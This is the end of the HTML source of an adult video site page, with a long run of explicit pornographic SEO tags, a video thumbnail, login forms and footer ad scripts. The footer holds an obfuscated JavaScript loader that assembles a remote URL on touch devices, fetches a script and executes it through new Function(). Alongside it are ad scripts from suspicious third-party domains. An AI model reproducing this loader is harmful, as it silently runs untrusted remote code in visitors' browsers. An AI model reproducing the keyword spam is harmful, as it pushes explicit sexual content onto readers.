tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-romantic-sensual-sex-hindi-porn-video tag-romantic-sensual-sex-niksindian tag-romantic-sensual-sex-niksindian-full-video tag-romantic-sensual-sex-niksindian-porn tag-romantic-sensual-sex-niksindian-video tag-romantic-sensual-sex-niksindian-video-download tag-romantic-sensual-sex-niksindian-xxx tag-romantic-sensual-sex-romantic-sensual-sex-2026 tag-romantic-sensual-sex-with-huge-facial-cum-shot tag-romantic-sensual-sex-with-huge-facial-cum-shot-full-video tag-romantic-sensual-sex-with-huge-facial-cum-shot-niksindian tag-romantic-sensual-sex-xxx-video tag-xxx-niksindian" data-post-id="30094"> 	<a href="https://bindasmood.com/romantic-sensual-sex-2026-niksindian-xxx-video" title="Romantic Sensual Sex 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" alt="Romantic Sensual Sex 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">34:37</span>		</div> 		<header class="entry-header"> 			<span class="title">Romantic Sensual Sex 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 58%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/rabbit-movies-hot-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"aaf6a73683","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>